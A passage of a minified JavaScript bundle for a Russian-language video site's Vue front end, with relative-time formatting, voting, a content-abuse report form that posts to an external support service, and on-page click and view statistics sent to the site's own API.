t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var en=Qe({},Ze,{steps:[{formatAs:"now"}].concat(Ze.steps)});function nn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){rn(t,e,n[e])}))}return t}function rn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var on=nn({},Ze,{steps:Ze.steps.filter((function(t){return"second"!==t.formatAs}))});function an(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){sn(t,e,n[e])}))}return t}function sn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var un=an({},on,{steps:[{formatAs:"now"}].concat(on.steps)});function cn(t){switch(t){case"default":case"round":return Te;case"round-minute":return $e;case"approximate":return Pe;case"time":case"approximate-time":return Ne;case"mini":return Ze;case"mini-now":return en;case"mini-minute":return on;case"mini-minute-now":return un;case"twitter":return Fe;case"twitter-now":return ze;case"twitter-minute":return We;case"twitter-minute-now":return Je;case"twitter-first-minute":return Xe;default:return Pe}}function ln(t){return ln="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ln(t)}function fn(t,e){return hn(t)||pn(t,e)||dn()}function dn(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function pn(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done);r=!0)if(n.push(a.value),e&&n.length===e)break}catch(Zr){o=!0,i=Zr}finally{try{r||null==s["return"]||s["return"]()}finally{if(o)throw i}}return n}function hn(t){if(Array.isArray(t))return t}function vn(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function mn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function yn(t,e,n){return e&&mn(t.prototype,e),n&&mn(t,n),t}var gn,bn=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.polyfill;vn(this,t),"string"===typeof e&&(e=[e]),this.locale=Jt(e.concat(t.getDefaultLocale()),Se),"undefined"!==typeof Intl&&Intl.NumberFormat&&(this.numberFormat=new Intl.NumberFormat(this.locale)),!1===r?(this.IntlRelativeTimeFormat=Intl.RelativeTimeFormat,this.IntlPluralRules=Intl.PluralRules):(this.IntlRelativeTimeFormat=Nt,this.IntlPluralRules=Nt.PluralRules),this.relativeTimeFormatCache=new qt,this.pluralRulesCache=new qt}return yn(t,[{key:"format",value:function(t,e,n){n||(e&&!Tn(e)?(n=e,e=void 0):n={}),e||(e=$e),"string"===typeof e&&(e=cn(e));var r,o=_n(t),i=this.getLabels(e.flavour||e.labels),a=i.labels,s=i.labelsType;void 0!==e.now&&(r=e.now),void 0===r&&void 0!==n.now&&(r=n.now),void 0===r&&(r=Date.now());var u=(r-o)/1e3,c=n.future||u<0,l=Sn(a,Se(this.locale).now,Se(this.locale).long,c);if(e.custom){var f=e.custom({now:r,date:new Date(o),time:o,elapsed:u,locale:this.locale});if(void 0!==f)return f}var d=On(e.units,a,l),p=n.round||e.round,h=fe(e.gradation||e.steps||$e.steps,u,{now:r,units:d,round:p,future:c,getNextStep:!0}),v=fn(h,3),m=v[0],y=v[1],g=v[2],b=this.formatDateForStep(o,y,u,{labels:a,labelsType:s,nowLabel:l,now:r,future:c,round:p})||"";if(n.getTimeToNextUpdate){var w=we(o,y,{nextStep:g,prevStep:m,now:r,future:c,round:p});return[b,w]}return b}},{key:"formatDateForStep",value:function(t,e,n,r){var o=this,i=r.labels,a=r.labelsType,s=r.nowLabel,u=r.now,c=r.future,l=r.round;if(e){if(e.format)return e.format(t,this.locale,{formatAs:function(t,e){return o.formatValue(e,t,{labels:i,future:c})},now:u,future:c});var f=e.unit||e.formatAs;if(!f)throw new Error("[javascript-time-ago] Each step must define either `formatAs` or `format()`. Step: ".concat(JSON.stringify(e)));if("now"===f)return s;var d=Math.abs(n)/re(e);e.granularity&&(d=oe(l)(d/e.granularity)*e.granularity);var p=-1*Math.sign(n)*oe(l)(d);switch(0===p&&(p=c?0:-0),a){case"long":case"short":case"narrow":return this.getFormatter(a).format(p,f);default:return this.formatValue(p,f,{labels:i,future:c})}}}},{key:"formatValue",value:function(t,e,n){var r=n.labels,o=n.future;return this.getFormattingRule(r,e,t,{future:o}).replace("{0}",this.formatNumber(Math.abs(t)))}},{key:"getFormattingRule",value:function(t,e,n,r){var o=r.future;this.locale;if(t=t[e],"string"===typeof t)return t;var i=0===n?o?"future":"past":n<0?"past":"future",a=t[i]||t;if("string"===typeof a)return a;var s=this.getPluralRules().select(Math.abs(n));return a[s]||a.other}},{key:"formatNumber",value:function(t){return this.numberFormat?this.numberFormat.format(t):String(t)}},{key:"getFormatter",value:function(t){return this.relativeTimeFormatCache.get(this.locale,t)||this.relativeTimeFormatCache.put(this.locale,t,new this.IntlRelativeTimeFormat(this.locale,{style:t}))}},{key:"getPluralRules",value:function(){return this.pluralRulesCache.get(this.locale)||this.pluralRulesCache.put(this.locale,new this.IntlPluralRules(this.locale))}},{key:"getLabels",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];"string"===typeof t&&(t=[t]),t=t.map((function(t){switch(t){case"tiny":case"mini-time":return"mini";default:return t}})),t=t.concat("long");var e=Se(this.locale),n=t,r=Array.isArray(n),o=0;for(n=r?n:n[Symbol.iterator]();;){var i;if(r){if(o>=n.length)break;i=n[o++]}else{if(o=n.next(),o.done)break;i=o.value}var a=i;if(e[a])return{labelsType:a,labels:e[a]}}}}]),t}(),wn="en";function _n(t){if(t.constructor===Date||xn(t))return t.getTime();if("number"===typeof t)return t;throw new Error("Unsupported relative time formatter input: ".concat(ln(t),", ").concat(t))}function xn(t){return"object"===ln(t)&&"function"===typeof t.getTime}function On(t,e,n){var r=Object.keys(e);return n&&r.push("now"),t&&(r=t.filter((function(t){return"now"===t||r.indexOf(t)>=0}))),r}function Sn(t,e,n,r){var o=t.now||e&&e.now;return o?"string"===typeof o?o:r?o.future:o.past:n&&n.second&&n.second.current?n.second.current:void 0}bn.getDefaultLocale=function(){return wn},bn.setDefaultLocale=function(t){return wn=t},bn.addDefaultLocale=function(t){if(gn)throw new Error("[javascript-time-ago] `TimeAgo.addDefaultLocale()` can only be called once. To add other locales, use `TimeAgo.addLocale()`.");gn=!0,bn.setDefaultLocale(t.locale),bn.addLocale(t)},bn.addLocale=function(t){ke(t),Nt.addLocale(t)},bn.locale=bn.addLocale,bn.addLabels=function(t,e,n){var r=Se(t);r||(ke({locale:t}),r=Se(t)),r[e]=n};var kn={}.constructor;function An(t){return void 0!==ln(t)&&null!==t&&t.constructor===kn}function Tn(t){return"string"===typeof t||Cn(t)}function Cn(t){return An(t)&&(Array.isArray(t.steps)||Array.isArray(t.gradation)||Array.isArray(t.flavour)||"string"===typeof t.flavour||Array.isArray(t.labels)||"string"===typeof t.labels||Array.isArray(t.units)||"function"===typeof t.custom)}var En=n("88a4");bn.addLocale(En);var $n=new bn("ru-RU");function jn(t){var e=new Date(t);return e instanceof Date&&!isNaN(e)?$n.format(e):""}function Pn(t){var e=Math.floor(t/3600),n=Math.floor(t%3600/60),r=t%60;return[e,n>9?n:e?"0"+n:n||"0",r>9?r:"0"+r].filter((function(t){return t})).join(":")}function Nn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(null===t)return null;if(t=Number(t),isNaN(t))return"0";if(0===t)return"0";e=!e||e<0?0:e;var n=t.toPrecision(2).split("e"),r=1===n.length?0:Math.floor(Math.min(n[1].slice(1),14)/3),o=r<1?t.toFixed(0+e):(t/Math.pow(10,3*r)).toFixed(e),i=o<0?o:Math.abs(o);return i+["","k","m","b","t"][r]}function In(t,e){var n=t+e;if(0===n)return 100;var r=t/n*100;return Math.ceil(r)}var Rn,Mn,Ln,Dn,Fn,Bn,Un,zn,Vn,Hn,Wn={name:"VideoThumb",components:{CategoriesList:U,VideoPreview:Q},props:{video:Object},data:function(){return{}},mounted:function(){this.$emit("thumb-created",this.video)},computed:{duration:function(){return Pn(this.video.duration)},views:function(){return Nn(this.video.views,1)},publishedAtHumanized:function(){return jn(this.video.publishedAt)},likesPercent:function(){return In(this.video.likes,this.video.dislikes)}},methods:{onThumbClick:function(t,e){this.$eventHub.$emit("thumb-click",t,e)}}},qn=Wn,Gn=F(qn,Rn,Mn,!1,null,null,null),Jn=Gn.exports,Kn={name:"Thumbs",components:{CategoriesList:U,VideoThumb:Jn,VideoPreview:Q},props:{rotationStatistic:Boolean,videos:Array,categoryId:{type:Number,default:0},openModal:{type:Boolean,default:!1},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:992,height:"auto",adaptive:!0,scrollable:!0,pivotY:0,name:"videoViewModal"}}}},data:function(){return{defaultLocationUrl:"",startedPreview:[]}},created:function(){this.defaultLocationUrl=window.location.href},methods:{onThumbClick:function(t,e){!0===this.openModal&&this.openVideoModal(e),this.$eventHub.$emit("thumb-click",t,e)},openVideoModal:function(t){this.$modal.show(Rr,{videoId:t.id||0},this.modalOptions)}}},Yn=Kn,Xn=F(Yn,Ln,Dn,!1,null,null,null),Zn=Xn.exports,Qn={name:"ModalControlBar",props:{sticky:{type:Boolean,default:!0}},mounted:function(){var t=this;if(this.sticky){var e=this.$el.closest(".v--modal-overlay");null!==e&&e.addEventListener("scroll",(function(){var n=e.getBoundingClientRect(),r=t.$el.getBoundingClientRect(),o=r.top-n.top;e.scrollTop>o?t.$el.classList.add("-sticky"):t.$el.classList.remove("-sticky")}))}}},tr=Qn,er=F(tr,Fn,Bn,!1,null,null,null),nr=er.exports,rr={name:"VoteBox",template:"#like-box-template",props:{videoId:Number,iLikes:{type:Number,default:0},iDislikes:{type:Number,default:0}},data:function(){return{likes:0,dislikes:0,votedVideos:[],storage:localStorage}},mounted:function(){var t=this,e=this.getFromStorage("votedVideos");null!==e&&(this.votedVideos=e),this.$on("voted",(function(){return t.registerVote()}))},watch:{iLikes:{handler:function(){this.likes=this.iLikes},immediate:!0},iDislikes:{handler:function(){this.dislikes=this.iDislikes},immediate:!0}},computed:{likesPercent:function(){return In(this.likes,this.dislikes)}},methods:{voteLike:function(){var t=this;this.isVoted()||isNaN(Number(this.videoId))||(this.likes+=1,fetch("/api/v1/video/"+this.videoId+"/like/",{method:"PUT",cache:"no-cache"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(){t.$emit("voted")}))["catch"]((function(t){console.error(t)})))},voteDislike:function(){var t=this;this.isVoted()||isNaN(Number(this.videoId))||(this.dislikes+=1,fetch("/api/v1/video/"+this.videoId+"/dislike/",{method:"PUT",cache:"no-cache"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(){t.$emit("voted")}))["catch"]((function(t){console.error(t)})))},isVoted:function(){return-1!==this.votedVideos.indexOf(this.videoId)},registerVote:function(){this.votedVideos.push(this.videoId),this.setToStorage("votedVideos",this.votedVideos)},getFromStorage:function(t){return JSON.parse(this.storage.getItem(t))},setToStorage:function(t,e){return this.storage.setItem(t,JSON.stringify(e))}}},or=rr,ir=F(or,Un,zn,!1,null,null,null),ar=ir.exports,sr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flag-button",on:{click:function(e){return e.preventDefault(),t.open(e)}}},[t._t("default")],2)},ur=[],cr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flag-modal"},[n("header",{staticClass:"flag-modal__header"},[n("h3",{staticClass:"flag-modal__title"},[t._v("Жалоба на видео")]),n("button",{staticClass:"close-modal",on:{click:t.close}},[n("svg",{staticClass:"close-modal__icon",attrs:{viewBox:"0 0 512 512"}},[n("g",{attrs:{transform:"matrix(0.52329441,0,0,0.52329441,-5.6076363,-5.7230303)"}},[n("path",{attrs:{d:"M 500,442.7 79.3,22.6 C 63.4,6.7 37.7,6.7 21.9,22.5 6.1,38.3 6.1,64 22,79.9 L 442.6,500 22,920.1 C 6,936 6.1,961.6 21.9,977.5 c 15.8,15.8 41.6,15.8 57.4,-0.1 L 500,557.3 920.7,977.4 c 16,15.9 41.6,15.9 57.4,0.1 15.8,-15.8 15.8,-41.5 -0.1,-57.4 L 557.4,500 978,79.9 C 994,64 993.9,38.4 978.1,22.5 962.3,6.7 936.5,6.7 920.7,22.6 Z"}})])])])]),n("section",{staticClass:"flag-modal__body"},[n("flag-form",{attrs:{"video-id":t.videoId},on:{close:t.close}})],1)])},lr=[],fr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flag-form"},[!0===t.reported?n("div",{staticClass:"flag-form__body"},[n("div",{staticClass:"flag-form__reported-message"},[t._v(" Ваша заявка отправлена и будет обработана в ближайшее время. ")])]):n("div",{staticClass:"flag-form__body"},[t.hasErrors()?n("ul",{staticClass:"flag-form-errors"},t._l(t.errors,(function(e,r){return n("li",{key:r,staticClass:"flag-form-errors__message"},[t._v(" "+t._s(e)+" ")])})),0):t._e(),n("ul",{staticClass:"flag-reason-list"},t._l(t.reasonTypes,(function(e,r){return n("li",{key:r,staticClass:"flag-reason-list__reason",on:{click:function(n){return t.selectReason(e)}}},[n("label",{staticClass:"flag-reason-list__label"},[n("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type"}}),n("span",[t._v(t._s(e.label))])]),e===t.selectedReason&&e.items.length>0?n("ul",{staticClass:"flag-reason-list"},t._l(e.items,(function(e,r){return n("li",{key:r,staticClass:"flag-reason-list__reason",on:{click:function(n){return n.preventDefault(),t.selectSubReason(e)}}},[n("label",{staticClass:"flag-reason-list__label"},[n("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type_detail"},domProps:{checked:e===t.selectedSubReason}}),n("span",[t._v(t._s(e.label))])])])})),0):t._e()])})),0),n("div",{staticClass:"flag-form__row"},[n("label",{staticClass:"flag-form__label",attrs:{for:"flagEmail"}},[t._v("Email")]),n("input",{directives:[{name:"model",rawName:"v-model",value:t.email,expression:"email"}],staticClass:"flag-form__input",attrs:{type:"email",id:"flagEmail",placeholder:"Пожалуйста, оставьте свой email"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value)}}})]),n("div",{staticClass:"flag-form__row"},[n("label",{staticClass:"flag-form__label",attrs:{for:"flagReason"}},[t._v("Причина")]),n("textarea",{directives:[{name:"model",rawName:"v-model",value:t.reason,expression:"reason"}],staticClass:"flag-form__textarea",attrs:{id:"flagReason",rows:"5",placeholder:"Ваш комментарий"},domProps:{value:t.reason},on:{input:function(e){e.target.composing||(t.reason=e.target.value)}}})])]),!1===t.reported?n("footer",{staticClass:"flag-form__footer"},[!1===t.reported?n("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(e){return t.submitReport()}}},[t._v("Отправить")]):t._e(),n("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(e){return t.close()}}},[t._v("Закрыть")])]):t._e()])},dr=[],pr=(n("498a"),n("b64b"),{abuseUrl:"https://24support.cc/api/v1/abuse/"}),hr={name:"FlagForm",props:{videoId:{type:Number,default:0}},data:function(){return{reason:"",email:"",selectedReasonType:{},errors:[],reported:!1,selectedReason:{},selectedSubReason:{},reasonTypes:[{type:"inappropriate",label:"Нежелательный контент",comment:"Сцены насилия, реальный инцест, акты дефекации и т.д.",items:[]},{type:"underage",label:"Несовешеннолетние актеры",comment:"",items:[]},{type:"broken",label:"Проблемы с воспроизведением",comment:"",items:[{type:"broken.notload",label:"Видео не работает",comment:""},{type:"broken.slow",label:"Тормозит загрузка",comment:""},{type:"broken.broken",label:"Битое видео",comment:"Контент отображается частично, обрывается, имеются артефакты"},{type:"broken.other",label:"Другое (укажите в комментарии)",comment:""}]},{type:"privacy",label:"Правообладание\\копирайт (Требуется email)",comment:"",items:[]},{type:"other",label:"Другое (укажите причину)",comment:"",items:[]}]}},mounted:function(){this.$on("reported",(function(){var t=this;this.reported=!0,this.resetData(),setTimeout((function(){t.$emit("close"),t.$root.$emit("flag-close")}),3e3)}))},watch:{selectedReason:function(t,e){t!==e&&(this.selectedSubReason={})}},methods:{close:function(){this.$emit("close"),this.$root.$emit("flag-close")},isReasonSelected:function(){return-1!==this.reasonTypes.indexOf(this.selectedReason)},isValidEmail:function(t){var e=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;return e.test(String(t).toLowerCase())},selectReason:function(t){this.selectedReason=t},selectSubReason:function(t){this.selectedSubReason=t},hasErrors:function(){return this.errors.length>0},clearErrors:function(){this.errors=[]},resetData:function(){this.reason="",this.errors=[],this.selectedReason={},this.selectedSubReason={}},isValidForm:function(){return this.clearErrors(),this.isReasonSelected()?("privacy"!==this.selectedReason.type||this.isValidEmail(this.email)||this.errors.push("Укажите вашу электронную почту"),"privacy"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),"other"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),this.selectedReason.items.length>0&&0===Object.keys(this.selectedSubReason).length&&this.errors.push("Укажите причину более точно"),this.selectedReason.items.length>0&&Object.keys(this.selectedSubReason).length>0&&"broken.other"===this.selectedSubReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),!this.hasErrors()):(this.errors.push("Выберите один из вариантов для жалобы"),!1)},submitReport:function(){var t=this;if(this.isValidForm()){var e={};0!==Object.keys(this.selectedSubReason).length&&(e={type:this.selectedSubReason.type,label:this.selectedSubReason.label});var n={type:this.selectedReason.type,reason:this.reason,subReason:e,email:this.email,id:this.videoId,title:document.title,url:document.location.href};fetch(pr.abuseUrl,{cache:"no-cache",method:"post",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(t){return t.json()})).then((function(){t.$emit("reported")}))["catch"]((function(e){console.error(e),t.$emit("reported")}))}}}},vr=hr,mr=F(vr,fr,dr,!1,null,null,null),yr=mr.exports,gr={name:"FlagModal",components:{FlagForm:yr},props:{videoId:{type:Number,default:0}},methods:{close:function(){this.$emit("close")}}},br=gr,wr=F(br,cr,lr,!1,null,null,null),_r=wr.exports,xr={name:"FlagButton",props:{action:{type:String,default:"block"},videoId:{type:Number,default:0},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:600,height:"auto",adaptive:!0,pivotY:.5,name:"FlagModal"}}}},data:function(){return{opened:!1}},mounted:function(){var t=this;this.$root.$on("flag-close",(function(){t.opened=!1}))},methods:{open:function(){"modal"===this.action?this.openModal():(this.opened=!this.opened,!0===this.opened?this.$root.$emit("flag-open",this.videoId):this.$root.$emit("flag-close"))},openModal:function(){this.$modal.show(_r,{videoId:this.videoId},this.modalOptions)}}},Or=xr,Sr=F(Or,sr,ur,!1,null,null,null),kr=Sr.exports,Ar=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("transition",{attrs:{name:"slide"}},[t.show?n("div",{staticClass:"flag-form-container",class:{show:t.show}},[n("flag-form",{attrs:{"video-id":t.videoId}})],1):t._e()])],1)},Tr=[],Cr={name:"FlagFormContainer",components:{FlagForm:yr},data:function(){return{videoId:0,show:!1}},mounted:function(){var t=this;this.$root.$on("flag-open",(function(e){t.show=!0,t.videoId=e})),this.$root.$on("flag-close",(function(){t.show=!1,t.videoId=0}))}},Er=Cr,$r=(n("62d0"),F(Er,Ar,Tr,!1,null,null,null)),jr=$r.exports,Pr={name:"VideoViewModal",template:"#video-view-modal",components:{ModalControlBar:nr,CategoriesList:U,Thumbs:Zn,VoteBox:ar,FlagButton:kr,FlagFormContainer:jr},props:{videoId:{type:Number,validator:function(t){return"number"===typeof t||null===t},default:0}},data:function(){return{video:{},related:[],errors:[],videosHistory:[]}},mounted:function(){this.$on("video-loaded",(function(t){this.video=t,this.historyContainsVideo(t)||this.videosHistory.push(t),this.loadRelated()})),this.$on("related-loaded",(function(t){this.related=t})),this.$on("history-back",(function(t){var e=this.videosHistory.indexOf(t);if(e<=0)this.$emit("close");else{var n=this.videosHistory[e-1];this.video=n,this.loadRelated()}})),this.loadVideo(this.videoId)},computed:{duration:function(){return Pn(this.video.duration)},views:function(){return Nn(this.video.views,1)},publishedAtHumanized:function(){return jn(this.video.publishedAt)}},methods:{titleIsNotId:function(){return isNaN(this.video.title)},onRelatedClick:function(t,e){this.loadVideo(e.id);var n=document.querySelector(".v--modal-overlay.scrollable");null!==n&&n.scrollTo(0,0)},historyContainsVideo:function(t){return[]===this.videosHistory.filter((function(e){return e.id===t.id}))},loadVideo:function(t){var e=this,n="/api/v1/video/"+t+"/";fetch(n,{method:"GET"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(t){return t.json()})).then((function(t){var n=t.result,r=n.video;e.$emit("video-loaded",r)}))["catch"]((function(t){return e.errors.push(t.message)}))},loadRelated:function(){var t=this,e="/api/v1/video/"+this.video.id+"/related/";fetch(e,{method:"GET"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(t){return t.json()})).then((function(e){var n=e.result,r=n.relatedVideos;t.$emit("related-loaded",r)}))["catch"]((function(e){return t.errors.push(e.message)}))}}},Nr=Pr,Ir=F(Nr,Vn,Hn,!1,null,null,null),Rr=Ir.exports,Mr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"scroll-to-top",class:{"-show":t.isShow},on:{click:function(e){return e.preventDefault(),t.scrollTop(e)}}},[t._t("default")],2)},Lr=[],Dr={name:"ScrollToTop",props:{offset:{type:Number,default:300},offsetOpacity:{type:Number,default:1200},duration:{type:Number,default:700}},data:function(){return{scrolling:!1,lastScrollOffset:0,isShow:!1}},mounted:function(){window.addEventListener("scroll",this.detectScrolling)},destroyed:function(){window.removeEventListener("scroll",this.detectScrolling)},methods:{detectScrolling:function(){!1===this.scrolling&&(this.scrolling=!0,window.requestAnimationFrame?window.requestAnimationFrame(this.checkBackToTop):setTimeout(this.checkBackToTop,250));var t=window.pageYOffset||document.documentElement.scrollTop;this.isShow=!!(t<this.lastScrollOffset&&t>=this.offset),this.lastScrollOffset=t<=0?0:t},checkBackToTop:function(){var t=window.pageYOffset||document.documentElement.scrollTop;!0===this.isShow&&t<=this.offset&&(this.isShow=!1),this.scrolling=!1},scrollTop:function(){var t=this;if(window.requestAnimationFrame){var e=window.pageYOffset||document.documentElement.scrollTop,n=null,r=function r(o){n||(n=o);var i=o-n,a=Math.max(t.easeInOutQuad(i,e,-e,t.duration),0);window.scrollTo(0,a),i<t.duration&&window.requestAnimationFrame(r)};window.requestAnimationFrame(r)}else window.scrollTo(0,0)},easeInOutQuad:function(t,e,n,r){return t/=r/2,t<1?n/2*t*t+e:(t--,-n/2*(t*(t-2)-1)+e)}}},Fr=Dr,Br=F(Fr,Mr,Lr,!1,null,null,null),Ur=Br.exports;n("a4d3"),n("e439"),n("4160"),n("159b"),n("dbb4"),n("1d1c"),n("7a82");function zr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Vr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Hr(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Vr(Object(n),!0).forEach((function(e){zr(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Vr(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Wr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function qr(t,e,n){return e&&Wr(t.prototype,e),n&&Wr(t,n),t}var Gr={sendUrl:"/api/v1/videos/rotator/"},Jr=function(t){var e=window.innerHeight||document.documentElement.clientHeight,n=t.getBoundingClientRect(),r=n.height/2,o=e-r;return n.top<=o&&n.top>=-r},Kr=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};r(this,t),zr(this,"options",{enabled:!1,videosSelector:"[data-vt]",videosAttribute:"data-vt",categoriesSelector:"[data-ct]",categoriesAttribute:"data-ct"}),zr(this,"stats",{categoriesClicked:[],videosViewed:[],videosClicked:[]}),this.options=Hr(Hr({},this.options),e)}return qr(t,[{key:"configure",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=Hr(Hr({},this.options),t)}},{key:"run",value:function(){var t=this;if(this.options.enabled){var e=document.querySelectorAll(this.options.videosSelector),n=document.querySelectorAll(this.options.categoriesSelector);e.forEach((function(e){t.handleVideoThumbs(e)})),n.forEach((function(e){t.handleCategoriesLinks(e)})),window.addEventListener("scroll",(function(){e.length!==t.stats.videosViewed.length&&e.forEach((function(e){t.registerVideoShow(e)}))}),!0),this.sendReport()}}},{key:"sendReport",value:function(){var t=this;window.addEventListener("pagehide",(function(){fetch(Gr.sendUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(t.stats)})}))}},{key:"registerCategoryClick",value:function(t){-1===this.stats.categoriesClicked.indexOf(t)&&this.stats.categoriesClicked.push(t)}},{key:"registerVideoClick",value:function(t){-1===this.stats.videosClicked.indexOf(t)&&this.stats.videosClicked.push(t)}},{key:"registerVideoShow",value:function(t){if(Jr(t)){var e=t.getAttribute(this.options.videosAttribute);-1===this.stats.videosViewed.indexOf(e)&&this.stats.videosViewed.push(e)}}},{key:"handleVideoThumbs",value:function(t){var e=this;this.registerVideoShow(t),t.addEventListener("click",(function(){e.registerVideoClick(t.getAttribute(e.options.videosAttribute))}))}},{key:"handleCategoriesLinks",value:function(t){var e=this;t.addEventListener("click",(function(){e.registerCategoryClick(t.getAttribute(e.options.categoriesAttribute))}))}}]),t}(),Yr=new Kr,Xr=Yr;I["a"].config.productionTip=!1,I["a"].use(M.a,{dynamic:!0}),I["a"].prototype.$eventHub=new I["a"],new I["a"]({components:{ScrollToTop:Ur,FlagButton:kr,FlagFormContainer:jr,VoteBox:ar,VideoPreview:Q,VideoViewModal:Rr,Thumbs:Zn},created:function(){a.Rotator.enabled&&(this.$eventHub.$on("category-click",(function(t,e){var n=window.btoa(JSON.stringify({id:e.id}));Xr.registerCategoryClick(n)})),this.$eventHub.$on("thumb-click",(function(t,e){var n=window.btoa(JSON.stringify(e));Xr.registerVideoClick(n)})))}}).$mount("#app"),a.Rotator.enabled&&(Xr.configure(a.Rotator),Xr.run())},"56ef":function(t,e,n){var r=n("d066"),o=n("241c"),i=n("7418"),a=n("825a");t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},5899:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},"58a8":function(t,e,n){var r=n("1d80"),o=n("5899"),i="["+o+"]",a=RegExp("^"+i+i+"*"),s=RegExp(i+i+"*$"),u=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(a,"")),2&t&&(n=n.replace(s,"")),n}};t.exports={start:u(1),end:u(2),trim:u(3)}},"5c6c":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},"605d":function(t,e,n){var r=n("c6b6"),o=n("da84");t.exports="process"==r(o.process)},"60da":function(t,e,n){"use strict";var r=n("83ab"),o=n("d039"),i=n("df75"),a=n("7418"),s=n("d1e7"),u=n("7b0b"),c=n("44ad"),l=Object.assign,f=Object.defineProperty;t.exports=!l||o((function(){if(r&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||i(l({},e)).join("")!=o}))?function(t,e){var n=u(t),o=arguments.length,l=1,f=a.f,d=s.f;while(o>l){var p,h=c(arguments[l++]),v=f?i(h).concat(f(h)):i(h),m=v.length,y=0;while(m>y)p=v[y++],r&&!d.call(h,p)||(n[p]=h[p])}return n}:l},"62d0":function(t,e,n){"use strict";n("f586")},6547:function(t,e,n){var r=n("a691"),o=n("1d80"),i=function(t){return function(e,n){var i,a,s=String(o(e)),u=r(n),c=s.length;return u<0||u>=c?t?"":void 0:(i=s.charCodeAt(u),i<55296||i>56319||u+1===c||(a=s.charCodeAt(u+1))<56320||a>57343?t?s.charAt(u):i:t?s.slice(u,u+2):a-56320+(i-55296<<10)+65536)}};t.exports={codeAt:i(!1),charAt:i(!0)}},"65f0":function(t,e,n){var r=n("861d"),o=n("e8b5"),i=n("b622"),a=i("species");t.exports=function(t,e){var n;return 